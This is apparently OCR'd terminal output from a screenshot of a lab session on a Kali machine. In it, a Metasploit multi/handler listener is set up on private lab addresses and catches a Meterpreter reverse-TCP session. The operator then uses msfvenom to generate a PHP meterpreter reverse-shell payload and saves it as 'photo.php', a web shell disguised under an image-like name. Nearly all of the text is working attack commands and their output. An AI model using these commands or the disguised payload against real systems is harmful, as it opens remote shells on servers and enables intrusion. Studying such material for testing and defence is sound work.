 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:36606) at 2
021-12-14 14:34:27 -0800
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.105 - Meterpreter session 1 closed.  Reason: User exit
msf5 exploit(multi/handler) > exit
root@Kali:~# msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.90 LPORT=44
44 -f raw > photo.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the paylo
ad
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 30688 bytes
root@Kali:~#